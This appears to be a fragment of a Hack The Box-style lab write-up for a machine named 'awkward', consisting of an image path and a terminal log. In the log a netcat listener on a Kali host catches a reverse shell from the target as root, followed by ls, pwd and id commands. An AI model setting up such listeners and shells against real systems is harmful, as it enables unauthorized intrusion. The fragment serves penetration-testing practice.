 ┌──(root💀kali)-[~/Desktop]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.185] 32874
bash: cannot set terminal process group (891): Inappropriate ioctl for device
bash: no job control in this shell
root@awkward:~/scripts# ls
ls
express.sh
notify.sh
restore.sh
vue.sh
root@awkward:~/scripts# pwd
pwd
/root/scripts
root@awkward:~/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
靶机狂魔